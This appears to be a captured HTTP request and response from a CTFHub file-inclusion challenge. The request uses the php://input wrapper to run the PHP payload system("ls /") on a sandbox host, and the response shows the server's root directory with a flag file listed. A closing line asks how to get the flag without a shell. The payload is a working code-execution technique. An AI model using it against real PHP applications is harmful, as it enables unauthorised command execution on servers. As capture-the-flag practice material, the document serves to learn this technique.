 请求
Raw 参数 头 Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-8fd8b8f333449d3c.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 24
<?php system("ls /"); ?>
响应
Raw 头 Hex HTML Render
bin boot dev etc flag_4424 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i don't have shell, how to get flag?
phpinfo